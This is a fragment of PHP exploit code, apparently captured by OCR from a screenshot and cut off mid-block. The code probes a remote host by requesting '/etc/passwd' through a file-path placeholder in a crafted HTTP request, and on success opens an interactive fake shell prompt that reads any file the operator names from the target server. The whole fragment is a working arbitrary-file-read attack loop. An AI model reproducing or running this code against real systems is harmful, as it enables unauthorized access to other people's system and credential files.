
while(1) {

	if(strstr(http_send($host, $port, 
preg_replace("/{FILE_PATH}/", 
'/etc/passwd', $pack)), 'root')) {

		echo("\nAnonymous@{$host}:~# 
cat ");

		if(($file = trim(fgets(STDIN))) 
== "exit")

			break;

		$ret = http_send($host, $port, 
preg_replace("/{FILE_PATH}/", $file, 
$pack));

		if(strstr($ret, '<title>Error 
404 NOT_FOUND</title>') || strstr($ret, 
'<p>Problem accessing') || strstr($ret, 
'<h2>HTTP ERROR 404</h2>')) {

			echo("cat: {$file}: No such 
file or directory");

		} else {

			echo($ret);

		}
